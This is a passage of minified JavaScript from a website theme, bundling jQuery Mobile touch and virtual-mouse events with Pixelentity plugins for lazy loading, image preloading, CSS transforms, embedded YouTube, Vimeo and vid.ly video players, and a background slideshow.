ab(){ax&&(clearTimeout(ax),ax=0)}function aa(a,k,j){var i;if(j&&j[a]||!j&&ah(k.target,a)){i=aj(k,a),aI(k.target).trigger(i)}return i}function Z(a){var j=aI.data(a.target,aD);if(!ar&&(!am||am!==j)){var i=aa("v"+a.type,a);i&&(i.isDefaultPrevented()&&a.preventDefault(),i.isPropagationStopped()&&a.stopPropagation(),i.isImmediatePropagationStopped()&&a.stopImmediatePropagation())}}function Y(a){var l=ak(a).touches,k,j;if(l&&l.length===1){k=a.target,j=ai(k);if(j.hasVirtualBinding){am=an++,aI.data(k,aD,am),ab(),ad(),au=!1;var i=ak(a).touches[0];aw=i.pageX,av=i.pageY,aa("vmouseover",a,j),aa("vmousedown",a,j)}}}function X(b){if(aq){return}au||aa("vmousecancel",b,ai(b.target)),au=!0,ac()}function W(a){if(aq){return}var l=ak(a).touches[0],k=au,j=aI.vmouse.moveDistanceThreshold,i=ai(a.target);au=au||Math.abs(l.pageX-aw)>j||Math.abs(l.pageY-av)>j,au&&!k&&aa("vmousecancel",a,i),aa("vmousemove",a,i),ac()}function V(j){if(aq){return}af();var i=ai(j.target),l;aa("vmouseup",j,i);if(!au){var k=aa("vclick",j,i);k&&k.isDefaultPrevented()&&(l=ak(j).changedTouches[0],at.push({touchID:am,x:l.clientX,y:l.clientY}),ar=!0)}aa("vmouseout",j,i),au=!1,ac()}function U(a){var j=aI.data(a,aE),i;if(j){for(i in j){if(j[i]){return !0}}}return !1}function T(){}function S(a){var d=a.substr(1);return{setup:function(i,c){U(this)||aI.data(this,aE,{});var b=aI.data(this,aE);b[a]=!0,ay[a]=(ay[a]||0)+1,ay[a]===1&&ao.bind(d,Z),aI(this).bind(d,T),ap&&(ay.touchstart=(ay.touchstart||0)+1,ay.touchstart===1&&ao.bind("touchstart",Y).bind("touchend",V).bind("touchmove",W).bind("scroll",X))},teardown:function(j,i){--ay[a],ay[a]||ao.unbind(d,Z),ap&&(--ay.touchstart,ay.touchstart||ao.unbind("touchstart",Y).unbind("touchmove",W).unbind("touchend",V).unbind("scroll",X));var c=aI(this),b=aI.data(this,aE);b&&(b[a]=!1),c.unbind(d,T),U(this)||c.removeData(aE)}}}var aE="virtualMouseBindings",aD="virtualTouchID",aC="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),aB="clientX clientY pageX pageY screenX screenY".split(" "),aA=aI.event.mouseHooks?aI.event.mouseHooks.props:[],az=aI.event.props.concat(aA),ay={},ax=0,aw=0,av=0,au=!1,at=[],ar=!1,aq=!1,ap="addEventListener" in aG,ao=aI(aG),an=1,am=0,al;aI.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};for(var R=0;R<aC.length;R++){aI.event.special[aC[R]]=S(aC[R])}ap&&aG.addEventListener("click",function(s){var r=at.length,q=s.target,p,o,n,m,l,a;if(r){p=s.clientX,o=s.clientY,al=aI.vmouse.clickDistanceThreshold,n=q;while(n){for(m=0;m<r;m++){l=at[m],a=0;if(n===q&&Math.abs(l.x-p)<al&&Math.abs(l.y-o)<al||aI.data(n,aD)===l.touchID){s.preventDefault(),s.stopPropagation();return}}n=n.parentNode}}},!0)}(f,e,h),function(t,s,r){function c(a,k,j){var i=j.type;j.type=k,t.event.dispatch.call(a,j),j.type=i}var q=t(h);t.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(a,d){t.fn[d]=function(b){return b?this.bind(d,b):this.trigger(d)},t.attrFn&&(t.attrFn[d]=!0)});var p=t.mobile.support.touch,o="touchmove scroll",n=p?"touchstart":"mousedown",m=p?"touchend":"mouseup",l=p?"touchmove":"mousemove";t.event.special.scrollstart={enabled:!0,setup:function(){function i(b,d){k=d,c(a,k?"scrollstart":"scrollstop",b)}var a=this,u=t(a),k,j;u.bind(o,function(d){if(!t.event.special.scrollstart.enabled){return}k||i(d,!0),clearTimeout(j),j=setTimeout(function(){i(d,!1)},50)})}},t.event.special.tap={tapholdThreshold:750,setup:function(){var a=this,d=t(a);d.bind("vmousedown",function(y){function u(){clearTimeout(v)}function k(){u(),d.unbind("vclick",b).unbind("vmouseup",u),q.unbind("vmousecancel",k)}function b(i){k(),x===i.target&&c(a,"tap",i)}if(y.which&&y.which!==1){return !1}var x=y.target,w=y.originalEvent,v;d.bind("vmouseup",u).bind("vclick",b),q.bind("vmousecancel",k),v=setTimeout(function(){c(a,"taphold",t.Event("taphold",{target:x}))},t.event.special.tap.tapholdThreshold)})}},t.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1000,horizontalDistanceThreshold:30,verticalDistanceThreshold:75,start:function(a){var d=a.originalEvent.touches?a.originalEvent.touches[0]:a;return{time:(new Date).getTime(),coords:[d.pageX,d.pageY],origin:t(a.target)}},stop:function(i){var d=i.originalEvent.touches?i.originalEvent.touches[0]:i;return{time:(new Date).getTime(),coords:[d.pageX,d.pageY]}},handleSwipe:function(a,d){d.time-a.time<t.event.special.swipe.durationThreshold&&Math.abs(a.coords[0]-d.coords[0])>t.event.special.swipe.horizontalDistanceThreshold&&Math.abs(a.coords[1]-d.coords[1])<t.event.special.swipe.verticalDistanceThreshold&&a.origin.trigger("swipe").trigger(a.coords[0]>d.coords[0]?"swipeleft":"swiperight")},setup:function(){var a=this,d=t(a);d.bind(n,function(i){function j(v){if(!u){return}k=t.event.special.swipe.stop(v),Math.abs(u.coords[0]-k.coords[0])>t.event.special.swipe.scrollSupressionThreshold&&v.preventDefault()}var u=t.event.special.swipe.start(i),k;d.bind(l,j).one(m,function(){d.unbind(l,j),u&&k&&t.event.special.swipe.handleSwipe(u,k),u=k=r})})}},t.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe",swiperight:"swipe"},function(a,d){t.event.special[a]={setup:function(){t(this).bind(d,t.noop)}}})}(f,this)});(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};c.pixelentity.peLazyLoading={conf:{api:false}};var d=c(window);var a=false;var b=window.devicePixelRatio>=1.5;c(function(){a=c(".scroller > .scroll-content");a=a.length===0?false:a});function e(l,m){var o,f,n=true,g=0;function i(s,u){if(u.peLoading||u._peLoaded){return}u=l.eq(u.peIDX);if(!u.hasClass("pe-lazyloading-forceload")){var v=(n||!u.data("pe-lazyload-top"))?(u.data("pe-lazyload-forced-top")?u.data("pe-lazyload-forced-top"):u.offset().top):u.data("pe-lazyload-top");u.data("pe-lazyload-top",v);var t=(n||!u.data("pe-lazyload-height"))?u.height():u.data("pe-lazyload-height");u.data("pe-lazyload-height",t);if((v+t)<o||v>f){return}}u.triggerHandler("pe-lazyload-load")}function k(){var s=l.eq(this.idx);s.attr("src",this.src);s.addClass("pe-lazyload-loaded").triggerHandler("pe-lazyload-loaded");s.fadeTo(c.pixelentity.browser.mobile?0:200,1);s[0].peLoaded=true;this.src="";g--}function q(){var s=this.peIDX;var u=l.eq(s);this.peLoading=true;var t=c("<img />");t[0].idx=this.peIDX;var v=b?u.attr("data-original-hires"):u.attr("data-original");v=v||u.attr("data-original");t.one("load",k).attr("src",v)}function r(s){this.peLoading=false;this.peLoaded=false;this.peIDX=s;g++;l.eq(s).css("opacity",0).addClass("pe-lazyload-inited")}function j(){if(g===0){p();return true}o=a?a.scrollTop():0;o+=d.scrollTop();f=o+(window.innerHeight?window.innerHeight:d.height());n=true;l.each(i);return true}function p(){d.off("scroll pe-lazyloading-refresh",j);if(a){a.off("scroll",j)}if(l){l.off("pe-lazyload-load");l.data("peLazyLoading",null);l=undefined}}function h(){l.each(r);l.on("pe-lazyload-load",q);c(j);d.on("scroll pe-lazyloading-refresh",j);if(a){a.on("scroll",j)}}c.extend(this,{destroy:p});h()}c.fn.peLazyLoading=function(f){var h=this.data("peLazyLoading");if(h){return h}f=c.extend(true,{},c.pixelentity.peLazyLoading.conf,f);var g=c(this);h=new e(g,f);g.data("peLazyLoading",h);return f.api?h:this}}(jQuery));String.prototype.format=function(){var c=this;for(var a=0;a<arguments.length;a++){var b=new RegExp("%"+a,"gi");c=c.replace(b,arguments[a])}return c};(function(d){var b=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks){for(var a=b.length;a;){d.event.fixHooks[b[--a]]=d.event.mouseHooks}}d.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var e=b.length;e;){this.addEventListener(b[--e],c,false)}}else{this.onmousewheel=c}},teardown:function(){if(this.removeEventListener){for(var e=b.length;e;){this.removeEventListener(b[--e],c,false)}}else{this.onmousewheel=null}}};d.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}});function c(j){var h=j||window.event,g=[].slice.call(arguments,1),k=0,i=true,f=0,e=0;j=d.event.fix(h);j.type="mousewheel";if(h.wheelDelta){k=h.wheelDelta/120}if(h.detail){k=-h.detail/3}e=k;if(h.axis!==undefined&&h.axis===h.HORIZONTAL_AXIS){e=0;f=-1*k}if(h.wheelDeltaY!==undefined){e=h.wheelDeltaY/120}if(h.wheelDeltaX!==undefined){f=-1*h.wheelDeltaX/120}g.unshift(j,k,f,e);return(d.event.dispatch||d.event.handle).apply(this,g)}})(jQuery);(function(f){var h,d;function g(k){k=k.toLowerCase();var j=/(chrome)[ \/]([\w.]+)/.exec(k)||/(webkit)[ \/]([\w.]+)/.exec(k)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(k)||/(msie) ([\w.]+)/.exec(k)||k.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(k)||[];return{browser:j[1]||"",version:j[2]||"0"}}if(!jQuery.browser){d=g(navigator.userAgent);h={};if(d.browser){h[d.browser]=true;h.version=d.version}if(h.chrome){h.webkit=true}else{if(h.webkit){h.safari=true}}jQuery.browser=h}f.pixelentity=f.pixelentity||{version:"1.0.0"};var b=navigator.userAgent.toLowerCase();var c=b.match(/(iphone|ipod|ipad)/)!==null;var e=!c&&b.match(/android ([^;]+)/);var i=b.match("webkit")!==null;if(e){e=e[1].split(/\./);e=parseFloat(e.shift()+"."+e.join(""))}else{e=false}var a=(c||e||b.match(/(android|blackberry|webOS|opera mobi)/)!==null);f.pixelentity.browser={iDev:c,android:e,mobile:a,webkit:i}}(jQuery));(function(a){a.pixelentity=a.pixelentity||{version:"1.0.0"};a.pixelentity.Geom={getScaler:function(o,j,k,n,g,i,c){var e={};var d=n/i;var m=g/c;var b;if(typeof o=="string"){switch(o){case"fill":case"fillmax":b=d>m?d:m;if(o=="fill"){b=Math.min(1,b)}break;case"fit":case"fitmax":b=d<m?d:m;if(o=="fit"){b=Math.min(1,b)}break;case"none":b=1;break}}else{b=o}e.ratio=b;e.diff={};e.offset={};e.align={w:j,h:k};var l=e.diff;var f=e.offset;l.w=f.w=Math.round((n-i*b)*10000)/10000;l.h=f.h=Math.round((g-c*b)*10000)/10000;switch(j){case"center":f.w=l.w/2;break;case"left":f.w=0;break}switch(k){case"center":f.h=l.h/2;break;case"top":f.h=0;break}return e},splitProps:function(b,d){var c=b.split(/,/);return d?{h:parseFloat(c[0]),w:parseFloat(c[1])}:{h:c[0],w:c[1]}}}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.preloader){return}function b(i){var h=c(i.currentTarget);var f;while(h.data("peUtilsLoader")&&(f=h.data("peUtilsLoader").shift())){if(--f.total<=0){var d=f.callback;var g=f.target;h.unbind("load error",b);if(typeof d==="function"){d(g)}}}}var a=c.pixelentity.preloader={load:function(g,k,j){g=(g instanceof jQuery)?g:c(g);var d=(g[0].tagName.toLowerCase()=="img")?[g[0]]:g.find("img").get();var i;var h=[];var e;while((i=d.shift())){e=i.complete;if(!(i.src&&e&&!(i.src.match(/blank.png$/i)!==null&&i.getAttribute("data-src")))){h.push(i)}}if(h.length>0){var f={target:g,callback:k,total:h.length};while((i=h.shift())){i=c(i);if(!j&&c.browser.msie&&i[0].src.match(/blank.png$/i)!==null){i.removeAttr("src");i.replaceWith(i.clone());if(!i.attr("data-src")){f.total--}}if(i.data("peUtilsLoader")){i.data("peUtilsLoader").push(f)}else{i.data("peUtilsLoader",[f])}i.one("load error",b);if(i.attr("data-src")){i.attr("src",i.attr("data-src"));i.removeAttr("data-src")}else{if(c.browser.msie){i.attr("src",i.attr("src"))}}i=undefined}}else{k(g)}},clear:function(g,i){g=(g instanceof jQuery)?g:c(g);var e=(g[0].tagName.toLowerCase()=="img")?[g[0]]:g.find("img").get();var h,f,d;while((h=e.shift())){h=c(h);while(h.data("peUtilsLoader")&&(f=h.data("peUtilsLoader").shift())){d=f.callback;if(d===i){f.callback=false;break}}}}}}(jQuery));(function(j){var g=(new Image()).style,f="ransition",m,k,l="nimation",h;h=j.support.csstransitions=(m="t"+f) in g&&m||(m="webkitT"+f) in g&&m||(m="MozT"+f) in g&&m||(m="OT"+f) in g&&m||(m="MST"+f) in g&&m||false;j.support.cssanimation=(k="a"+l) in g&&k||(k="webkitA"+l) in g&&k||(k="MozA"+l) in g&&k||(k="OA"+l) in g&&k||(k="MSA"+l) in g&&k||false;j.support.csstransitionsEnd=(h=="MozTransition"&&"transitionend")||(h=="OTransition"&&(parseInt(jQuery.browser.version,10)>=12?"otransitionend":"oTransitionEnd"))||(h=="transition"&&"transitionend")||(h&&h+"End");j.support.csstransitionsPrefix={MozTransition:"-moz-",webkitTransition:"-webkit-",OTransition:"-o-",MSTransition:"-ms-"}[h]||"";var i=j.support.cssanimation;j.support.cssanimationEnd=i?(i==="animation"?"animationend":i+"End"):false}(jQuery));(function(e){var k="0px 0px";var j="bilinear";var f=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/;var c=document.createElement("modernizr"),d=c.style;function i(){var m={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var n in m){if(typeof d[n]!="undefined"){return m[n]}}return null}function l(){var n=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var m in n){if(d[n[m]]!==undefined){return true}}return false}var a=i(),g=a!==null?a+"transform":false,h=a!==null?a+"transform-origin":false;e.support.csstransforms=l();e.support.hw3dTransform=("WebKitCSSMatrix" in window&&"m11" in new WebKitCSSMatrix());if(a=="-ms-"){g="msTransform";h="msTransformOrigin"}function b(o,s,z,y,v,q,x,p){if(e.support.csstransforms&&!p){var t;var u="px";if(typeof z==="string"&&z.indexOf("%")>0){u="%"}else{if(v&&q&&(parseInt(z,10)!=z||parseInt(y,10)!=y)){z=100*z/v;y=100*y/q;z=parseInt(z*1000,10)/1000;y=parseInt(y*1000,10)/1000;u="%"}else{z=parseInt(z,10);y=parseInt(y,10)}}if(e.support.hw3dTransform){t=(z!==undefined)?"translate3d("+z+u+","+y+u+",0) ":"translateZ(0) "}else{t=(z!==undefined)?"translate("+z+u+","+y+u+") ":""}e(o).css(h,k).css(g,t+"scale("+s+")")}else{if(!x&&!p&&e.browser.msie){var m=o.style;var r='progid:DXImageTransform.Microsoft.Matrix(FilterType="'+j+'",M11='+s+",M12=0,M21=0,M22="+s+",Dx="+z+",Dy="+y+")";var n=m.filter||e.curCSS(o,"filter")||"";m.filter=f.test(n)?n.replace(f,r):n?n+" "+r:r}else{e(o).width(v*s).height(q*s).css({"margin-left":z+"px","margin-top":y+"px"})}}}e.fn.transform=function(r,p,o,n,q,m,s){this.each(function(){b(this,r,p,o,n,q,m,s)});return this}}(jQuery));(function(e){e.pixelentity=e.pixelentity||{version:"1.0.0"};if(e.pixelentity.youtube){return}var f=false;var a=window.YT&&window.YT.Player;var d=[];function b(){for(var g=0;g<d.length;g++){d[g](a)}}function c(){if(f){return}f=true;var g=document.createElement("script");g.src="http://www.youtube.com/player_api";var h=document.getElementsByTagName("script")[0];h.parentNode.insertBefore(g,h);window.onYouTubePlayerAPIReady=function(){a=YT.Player;b()}}e.pixelentity.youtube=function(g){if(a){g(a)}else{d.push(g);c()}}}(jQuery));var Froogaloop=(function(){function c(m){return new c.fn.init(m)}var l={},e=false,k=Array.prototype.slice;c.fn=c.prototype={playerDomain:"",element:null,init:function(m){if(typeof m==="string"){m=document.getElementById(m)}this.element=m;return this},api:function(s,p){if(!this.element||!s){return false}var m=this,o=m.element,n=o.id!=""?o.id:null,q=!d(p)?p:null,r=d(p)?p:null;if(r){i(s,r,n)}j(s,q,o);return m},addEvent:function(n,q){if(!this.element){return false}var m=this,p=m.element,o=p.id!=""?p.id:null;i(n,q,o);if(n!="ready"){j("addEventListener",n,p)}if(e){return m}playerDomain=a(p.getAttribute("src"));if(window.addEventListener){window.addEventListener("message",b,false)}else{window.attachEvent("onmessage",b,false)}e=true;return m},removeEvent:function(n){if(!this.element){return false}var m=this,p=m.element,o=p.id!=""?p.id:null,q=f(n,o);if(n!="ready"&&q){j("removeEventListener",n,p)}}};function j(q,p,o){if(!o||!o.contetWindow||!o.contentWindow.postMessage){return false}var m=o.getAttribute("src").split("?")[0],n=JSON.stringify({method:q,value:p});o.contentWindow.postMessage(n,m)}function b(o){if(o.origin!=playerDomain){return false}var q=JSON.parse(o.data),p=q.value,t=q.event||q.method,n=q.data,m=m==""?null:q.player_id,s=g(t,m),r=[];if(!s){return false}if(p!==undefined){r.push(p)}if(n){r.push(n)}if(m){r.push(m)}return r.length>0?s.apply(null,r):s.call()}function i(m,o,n){if(n){if(!l[n]){l[n]={}}l[n][m]=o}else{l[m]=o}}function g(m,n){if(n){return l[n][m]}else{return l[m]}}function f(m,n){if(n&&l[n]){if(!l[n][m]){return false}l[n][m]=null}else{if(!l[m]){return false}l[m]=null}return true}function a(n){var q=n.split("/"),m="";for(var o=0,p=q.length;o<p;o++){if(o<3){m+=q[o]}else{break}if(o<2){m+="/"}}return m}function d(m){return !!(m&&m.constructor&&m.call&&m.apply)}function h(m){return toString.call(m)==="[object Array]"}c.fn.init.prototype=c.fn;return(window.Froogaloop=c)})();(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.vimeo){return}var a=0;function b(h,e){var d=this;var f;function j(){a++;var k=c('<iframe id="pe_vimeo_player'+a+'" src="http://player.vimeo.com/video/'+e.videoId+"?autoplay="+(e.playerVars.autoplay?1:0)+"&loop="+(e.playerVars.loop?1:0)+"&api=1&player_id=pe_vimeo_player"+a+"&origin="+location.href.match(/:\/\/(.[^\/]+)/)[1]+'" width="'+e.width+'" height="'+e.height+'" frameborder="0"></iframe>')[0];c(h).append(k);f=new Froogaloop(k);f.addEvent("ready",g);setTimeout(g,4000)}function g(){if(f){f.removeEvent("ready",g);c(d).trigger("video_ready.pixelentity");f.addEvent("finish",i)}}function i(){c(d).trigger("video_ended.pixelentity")}c.extend(d,{destroy:function(){if(f){f.removeEvent("ready",g);f.removeEvent("finish",i);c(f.element).remove();delete f.element;f=undefined}d=undefined}});j()}c.pixelentity.vimeo=function(d){d(b)}}(jQuery));(function(d){d.pixelentity=d.pixelentity||{version:"1.0.0"};function b(o,s,n,g,r){var j;function k(){j[0].play()}j=d('<video autoplay controls="controls" preload="none" autobuffer height="'+n+'" width="'+s+'" poster="'+(r?r:"")+'"></video>');for(var m in g){if(typeof m==="string"){j.append('<source src="'+g[m].src+'" type="'+g[m].type+'">')}}j.bind("click",k);o.append(j);setTimeout(p,100);function p(){j.triggerHandler("ready");j.triggerHandler("buffer")}function q(){j.unbind("click",k).detach().empty();j=undefined}function f(h,i){j.bind(h,i)}function l(h,i){j.unbind(h,i)}d.extend(this,{destroy:q,addListener:f,removeListener:l})}d.pixelentity.video={conf:{disableFade:false,useVideoTag:false},getType:function(f){return"video/"+f.match(/(\w+)$/)[1].replace("ogv","ogg")},fallbackPlayer:"js/template/video/jarisplayer.swf",SimplePlayer:b};var a=navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad|android)/);var e=0;function c(v,n){var l=d(this);var m=v;var r;var s;var p=false;function g(){switch(n.type){case"youtube":d.pixelentity.youtube(k);break;case"vimeo":d.pixelentity.vimeo(f);break;case"vidly":i(["http://vid.ly/"+n.videoId+"?content=video&format=mp4","http://vid.ly/"+n.videoId+"?content=video&format=webm","http://vid.ly/"+n.videoId+"?content=video&format=ogv"],n.poster);break;case"local":i(n.videoId,n.poster);break}}function i(y,A){var x={};for(var w=0;w<y.length;w++){x[w]={src:y[w],type:d.pixelentity.video.getType(y[w])}}if(n.useVideoTag){r=new d.pixelentity.video.SimplePlayer(m,n.width,n.height,x,A)}else{e++;var z="pe_local_player_"+(e);var t=d('<div id="'+(z)+'"/>').css({"background-color":"black",width:n.width,height:n.height});m.html(t[0]);r=new projekktor("#"+z,{disableFade:n.disableFade,controls:true,volume:0.9,_width:n.width,_height:n.height,_autoplay:true,enableFullscreen:false,imageScaling:"fill",videoScaling:"aspectratio",poster:A,playerFlashMP4:d.pixelentity.video.fallbackPlayer,playerFlashMP3:d.pixelentity.video.fallbackPlayer,playlist:[x]})}r.addListener(a?"ready":"buffer",j)}function j(t){if(a){setTimeout(q,100);r.removeListener("ready",j)}else{if(t=="FULL"||n.useVideoTag){r.removeListener("buffer",j);q()}}}function k(t){var w=d("<div/>");m.append(w);r=new t(w[0],{height:n.height,width:n.width,videoId:n.videoId,playerVars:{theme:"dark",wmode:"opaque",autohide:1,enablejsapi:1,origin:location.href.match(/:\/\/(.[^\/]+)/)[1],loop:n.loop?1:0,hd:n.hd?1:0,autoplay:n.autoPlay?1:0,showinfo:0,iv_load_policy:3,modestbranding:1,showsearch:0,fs:0},events:{onStateChange:u,onReady:q}});r.peUseHD=n.hd;s=setInterval(u,250);if(d.browser.msie&&d.browser.version<8){setTimeout(q,1000)}}function q(){if(!p){l.trigger("video_ready.pixelentity");p=true}}function f(t){r=new t(m[0],{height:n.height,width:n.width,videoId:n.videoId,playerVars:{autohide:0,origin:location.href.match(/:\/\/(.[^\/]+)/)[1],loop:n.loop?1:0,autoplay:n.autoPlay?1:0}});d(r).one("video_ready.pixelentity",q).one("video_ended.pixelentity",o)}function o(){l.trigger("video_ended.pixelentity")}function u(){if(!r){return}if(r.getPlayerState){if(r.peUseHD&&r.getPlaybackQuality){if(r.getPlaybackQuality()!="hd720"){r.setPlaybackQuality("hd720")}}switch(r.getPlayerState()){case YT.PlayerState.ENDED:l.trigger("video_ended.pixelentity");break;case YT.PlayerState.PLAYING:if((r.getDuration()-r.getCurrentTime())<0.4){l.trigger("video_ended.pixelentity")}break}}}function h(t,x){if(r&&r.setSize){r.setSize({width:t,height:x})}}d.extend(this,{resize:h,bind:function(w,t){l.bind(w,t)},unbind:function(w,t){l.unbind(w,t)},one:function(w,t){l.one(w,t)},destroy:function(){clearInterval(s);if(l){l.remove()}l=undefined;if(r){d(r).unbind("video_ended.pixelentity");switch(n.type){case"vidly":case"local":if(r.removeListener){r.removeListener(a?"ready":"buffer",j)}if(n.useVideoTag){if(r.destroy){r.destroy()}}else{if(r.selfDestruct){r.selfDestruct()}}break;default:if(r.destroy){r.destroy()}}}r=undefined;m.data("peVideo",null);m=undefined}});g()}d.fn.peVideo=function(f){var g=this.data("peVideo");if(g){return g}f=d.extend(true,{},d.pixelentity.video.conf,f);this.each(function(){g=new c(d(this),f);d(this).data("peVideo",g)});return f.api?g:this}}(jQuery));(function(f){f.pixelentity=f.pixelentity||{version:"1.0.0"};function a(k,r,t,u){var v,q,m,o,s=false,p=false;k=k?k:"";for(var l in d){if(typeof l==="string"){v=k.match(d[l]);if(v&&v.length>0){q=l;m=v[2];if(!t){t=c[q]?c[q].replace("$ID",m):""}break}}}if(!m){var j=k.match(b);if(j){q="local";m=[j[0]];if(r){r=r.split(",");for(o=0;o<r.length;o++){m.push(j[1]+r[o])}}}else{m=false}}if(u){var n=u.split(/x| |,/);s=parseInt(n[0],10)||0;p=parseInt(n[1],10)||0}return{video:m,videoType:q,videoPoster:t,videoW:s,videoH:p}}f.pixelentity.videoplayer={conf:{autoPlay:false,responsive:false,api:false},getInfo:a};var g=[];var d={vidly:/http:\/\/(vid.ly)\/([\w|\-]+)/i,youtube:/http:\/\/(www.youtube.com\/watch\?v=|youtube.com\/watch\?v=|youtu.be\/)([\w|\-]+)/i,vimeo:/http:\/\/(vimeo\.com|www\.vimeo\.com)\/([\w|\-]+)/i};var c={vidly:"http://cf.cdn.vid.ly/$ID/poster.jpg",youtube:"http://img.youtube.com/vi/$ID/0.jpg",vimeo:"http://vimeo.com/api/v2/video/$ID.json?callback=?"};var b=/(.+[^w])(mp4|webm|ogv)$/i;function e(C,m){var u,n,z,j,v,p;var r;var y=false;var s;function k(){var D=a(C[0].href,C.attr("data-formats"),C.attr("data-poster"),C.attr("data-size"));if(D.video){v=D.video;j=D.videoType;p=D.videoPoster}else{return}if(D.videoW!==false){C.css({width:D.videoW,height:D.videoH})}n=D.videoW||C.width();z=D.videoH||C.height();var w=f('<span class="largePlay"></span>');if(m.responsive){r=f("<div/>").fadeTo(0,0);C.append(w).removeAttr("href").append(r).wrap('<div class="videoWrapper sixteenBYnine '+D.videoType+'"></div>');if(C.attr("data-target")!="flare"){C.addClass("peActiveWidget").bind("enable.pixelentity ",o).bind("disable.pixelentity ",i).bind("click",A)}}else{C.append(w).wrap('<div style="position: relative; overflow: hidden"></div>').addClass("peActiveWidget").bind("enable.pixelentity ",o).bind("disable.pixelentity ",i).bind("click",A);w.css({left:(n-w.width())>>1,top:(z-w.height())>>1});r=f("<div/>").css({position:"absolute","z-index":2,display:"none",width:n+"px",height:z+"px"});C.parent().prepend(r)}var h=C.children("img:eq(0)");if(h.length>0){u=h;p=h.attr("src");t()}else{if(C.attr("data-poster")){p=C.attr("data-poster");if(m.responsive){C.parent().addClass("customCover")}l()}else{if(p){if(j=="vimeo"){f.getJSON(p,q)}else{l()}}}}if((f.pixelentity.browser.mobile&&C.attr("data-autoplay")!="disabled")||m.autoPlay){o()}}function q(h){p=(h&&h[0]&&h[0].thumbnail_large)||false;if(p){l()}}function l(){u=f("<img/>");u.fadeTo(0,0).css("opacity",0).attr("data-src",p);C.append(u);f.pixelentity.preloader.load(u,t)}function t(){if(m.responsive){u.width("100%").fadeTo(300,1);return}var h=u[0].width||u.width();var w=u[0].height||u.height();var D=f.pixelentity.Geom.getScaler("fillmax","center","center",n,z,h,w);u.transform(D.ratio,D.offset.w,D.offset.h,n,z,true);u.fadeTo(300,1)}function A(w){if(y){return false}if(!f.pixelentity.browser.mobile){for(var h=0;h<g.length;h++){if(h!=s){g[h].disable()}}}r.show().fadeTo(0,0);y=r.peVideo({api:true,useVideoTag:m.responsive&&f.pixelentity.browser.mobile,width:m.responsive?"100%":n,height:m.responsive?"100%":z,type:j,videoId:v,poster:p,hd:true,autoPlay:true,loop:true});y.one("video_ready.pixelentity",B);C.trigger("play");return false}function B(){r.fadeTo(500,1)}function x(){}function o(){if(!y&&(f.pixelentity.browser.mobile||m.autoPlay)){A()}}function i(){if(y){if(y.destroy){y.destroy()}y=false;r.empty().fadeTo(0,0).hide()}}f.extend(this,{enable:o,disable:i,destroy:function(){if(y&&y.destroy){y.destroy()}y=undefined;g.splice(s,1);C.data("peVideoPlayer",null);C=undefined}});s=g.length;g.push(this);k()}f.fn.peVideoPlayer=function(h){var i=this.data("peVideoPlayer");if(i){return i}h=f.extend(true,{},f.pixelentity.videoplayer.conf,h);this.each(function(){i=new e(f(this),h);f(this).data("peVideoPlayer",i)});return h.api?i:this}}(jQuery));(function(c){c.pixelentity=c.pixelentity||{version:"1.0.0"};if(c.pixelentity.ticker){return}var i=[];var b=0;function a(){return(new Date()).getTime()}var h,f,d;var g=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||false;function e(){var m,l;if(b>0){m=a();for(var k in i){l=i[k];if(l.paused){continue}if(m-l.last>=l.each){l.callback(l.last,m);l.last=m}}if(g){g(e)}}}var j=c.pixelentity.ticker={register:function(l,k){b++;k=(typeof k=="undefined")?33:k;if(k>0){k=parseInt(1000/k,10)}else{if(c.browser.mozilla){k=parseInt(1000/50,10)}}i.push({callback:l,last:a(),each:k,delay:0});if(b==1){if(g){g(e)}else{h=setInterval(e,16);f=setInterval(e,20);d=setInterval(e,30)}}},pause:function(l){for(var k in i){if(i[k].callback==l){i[k].paused=true}}},resume:function(l){for(var k in i){if(i[k].callback==l){i[k].paused=false}}},unregister:function(l){for(var k in i){if(i[k].callback==l){delete i[k];b--}}if(b<=0){clearInterval(h);clearInterval(f);clearInterval(d)}}}}(jQuery));(function(a){a.pixelentity=a.pixelentity||{version:"1.0.0"};a.pixelentity.peBackgroundSlider={conf:{api:false,wait:false},paused:false};function b(c,L){var E=a.support.csstransitionsEnd;var i,d,j,f;var k=a(this);var P=0;var M="center,center".split(/,/);var B="fillmax";var I,O;var e=false;var p=false;var n=false;var g,F,N;var Q=0;var C=false;function x(){f=a(window);var w="data-slideshow";if(c.attr("data-mobile")==="true"){w="data-mobile-slideshow";C=true;N=1}else{N=parseFloat(c.attr("data-zoom")||1.02)}if((g=c.attr(w))){try{g=JSON.parse(g)}catch(h){g=g.split(",")}if(typeof g=="object"){F=parseInt(c.attr("data-delay")||7,10)*1000;t()}else{g=false}}}function t(){if(a.pixelentity.peBackgroundSlider.paused||(a.pixelentity.peFlareLightbox&&a.pixelentity.peFlareLightbox.active)){setTimeout(t,1000);return}J(g[Q],N!=1?g[Q]:null);Q=(Q+1)%g.length}function J(h,S){if(a.pixelentity.browser.android){S=false}if(p){if(d){a.pixelentity.preloader.clear(d,m)}if(j){a.pixelentity.preloader.clear(j,m)}r()}n=e=false;p=true;if(d){i=d.removeClass("peCurrentColor").addClass("pePrevColor")}P=h?1:0;P+=S?1:0;k.triggerHandler("loading.pixelentity");var 